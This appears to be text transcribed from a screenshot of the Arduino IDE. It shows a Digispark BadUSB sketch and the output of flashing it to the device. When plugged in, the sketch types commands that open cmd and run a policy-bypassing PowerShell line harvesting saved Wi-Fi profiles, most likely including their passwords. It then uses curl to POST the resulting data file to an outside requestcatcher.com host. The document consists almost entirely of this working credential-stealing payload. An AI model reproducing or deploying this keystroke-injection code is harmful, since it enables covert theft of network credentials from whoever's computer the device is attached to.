 sketch_feb4a | Arduino IDE 2.2.2-nightly-20240202
File Edit Sketch Tools Help
Digispark (Default - 16.5...
sketch_feb4a.ino
1 #include "DigiKeyboard.h"
2
3 void setup() {
4 DigiKeyboard.sendKeyStroke(0);
5 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
6 DigiKeyboard.delay(500);
7 DigiKeyboard.print("cmd");
8 DigiKeyboard.sendKeyStroke(KEY_ENTER);
9 DigiKeyboard.delay(2000);
10 DigiKeyboard.print(F("powershell -NoP -NonI  -Exec Bypass \"(netsh wlan show profiles) | Select-String '\\:(.+)$' | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan sho
11 DigiKeyboard.sendKeyStroke(KEY_ENTER);
12 DigiKeyboard.delay(2000);
13 DigiKeyboard.print(F("curl -X POST -F file=@C://windows/temp/data.csv https://security_bytes.requestcatcher.com/ -s"));
14 DigiKeyboard.sendKeyStroke(KEY_ENTER);
15 DigiKeyboard.println("exit");
16 }
17 void loop() {
18 for(;;){digitalWrite(1, HIGH);DigiKeyboard.delay(200);digitalWrite(1, LOW);DigiKeyboard.delay(200);}
19 }
Output
erasing: 60% complete
erasing: 65% complete
> Starting to upload ...
writing: 70% complete
writing: 75% complete
writing: 80% complete
> Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!
Ln 19, Col 2 Digispark (Default - 16.5mhz) on [not connected] 2
1 26°C
Partly cloudy
Search
ENG
IN
8:14 PM
2/4/2024